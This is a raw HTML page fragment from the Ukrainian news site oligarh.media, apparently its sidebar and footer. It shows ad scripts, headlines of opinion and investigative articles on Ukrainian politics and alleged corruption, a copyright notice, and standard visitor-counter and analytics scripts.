	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-7694457156970e1b85f1d0" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-7694457156970e1b85f1d0-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-7694457156970e1b85f1d0');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-17749568406970e1b860cee" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-17749568406970e1b860cee-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-17749568406970e1b860cee');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-9667364406970e1b8634d9" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-9667364406970e1b8634d9-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-9667364406970e1b8634d9');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
